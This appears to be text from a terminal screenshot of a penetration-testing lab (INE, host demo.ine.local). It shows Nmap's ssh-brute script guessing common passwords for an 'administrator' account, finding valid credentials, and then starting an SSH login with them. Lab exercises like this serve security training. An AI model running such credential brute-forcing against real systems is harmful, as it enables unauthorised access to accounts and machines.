 Shell No. 3
File Actions Edit View Help
Shell No. 1 × Shell No. 3 ×
NSE: [ssh-brute] Trying username/password pair: administrator:password
NSE: [ssh-brute] Trying username/password pair: administrator:iloveyou
NSE: [ssh-brute] Trying username/password pair: administrator:princess
NSE: [ssh-brute] Trying username/password pair: administrator:12345678
NSE: [ssh-brute] Trying username/password pair: administrator:1234567
NSE: [ssh-brute] Trying username/password pair: administrator:abc123
NSE: [ssh-brute] Trying username/password pair: administrator:nicole
NSE: [ssh-brute] Trying username/password pair: administrator:daniel
NSE: [ssh-brute] Trying username/password pair: administrator:monkey
NSE: [ssh-brute] Trying username/password pair: administrator:babygirl
NSE: [ssh-brute] Trying username/password pair: administrator:qwerty
NSE: [ssh-brute] Trying username/password pair: administrator:lovely
NSE: [ssh-brute] Trying username/password pair: administrator:654321
NSE: [ssh-brute] Trying username/password pair: administrator:michael
NSE: [ssh-brute] Trying username/password pair: administrator:jessica
NSE: [ssh-brute] Trying username/password pair: administrator:111111
NSE: [ssh-brute] Trying username/password pair: administrator:ashley
NSE: [ssh-brute] Trying username/password pair: administrator:000000
NSE: [ssh-brute] Trying username/password pair: administrator:iloveu
NSE: [ssh-brute] Trying username/password pair: administrator:michelle
NSE: [ssh-brute] Trying username/password pair: administrator:tigger
NSE: [ssh-brute] Trying username/password pair: administrator:sunshine
NSE: [ssh-brute] Trying username/password pair: administrator:chocolate
Nmap scan report for demo.ine.local (192.79.92.3)
Host is up (0.000044s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     administrator:sunshine - Valid credentials
|_  Statistics: Performed 28 guesses in 7 seconds, average tps: 4.0
MAC Address: 02:42:C0:4F:5C:03 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 8.02 seconds
root@INE:~# ssh administrator@demo.ine.local
Shell No. 3